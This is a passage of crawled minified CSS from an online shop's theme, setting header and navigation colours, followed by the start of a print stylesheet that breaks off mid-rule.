li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type18 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{background:#227ed1}.page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before{background:#227ed1}.page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:focus,.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:visited,.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:active{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus::before,.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited::before,.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .header.content .header-logo .action.nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type22 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type22 .header.content .block-search .field.search>.label:hover{background:#227ed1}.page-wrapper .page-header.type22 .header.content .block-search .field.search>.label.active{background:#227ed1}.page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type22 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}}

--- FILE ---
content_type: text/css
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/css/A.print.css.pagespeed.cf.khPinNKK3B.css
body_size: 343
content:
.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none!important;background:transparent!important;color:#000!important;filter:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline!important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100%!important}@page {
    margin: 1cm;
